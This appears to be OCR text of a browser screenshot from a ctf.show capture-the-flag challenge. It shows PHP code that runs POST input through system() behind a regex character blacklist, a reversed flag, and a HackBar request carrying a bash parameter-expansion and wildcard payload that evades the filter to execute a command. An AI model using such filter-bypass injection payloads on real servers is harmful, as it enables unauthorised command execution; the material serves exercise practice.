 火狐主页
ba6bc7bd-b8a5-4f99-ab14-f56a
ba6bc7bd-b8a5-4f99-ab14-f56a425b6e0d.chall.ctf.show:8080
IA
5
火狐官方站点 新手上路 常用网址 京东商城 京东商城 其他书签 移动设备上的书签
$code=$_POST['code'];
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|HOME|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SHLVL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|
\+|\-|_|~|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/', $code)){
if(strlen($code)>65){
echo '<div align="center">'.'you are so long , I dont like '.'</div>';
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
php?< ;"}f6ee2d36373b-9fab-8334-056b-23f7a4a0{wohsftc"=galf$ >?
>?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://ba6bc7bd-b8a5-4f99-ab14-f56a425b6e0d.chall.ctf.show:8080/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
code=${PWD::${##}}???${PWD::${##}}${PWD:${#IFS}:${##}}?? ????.???
H Connection: keep-alive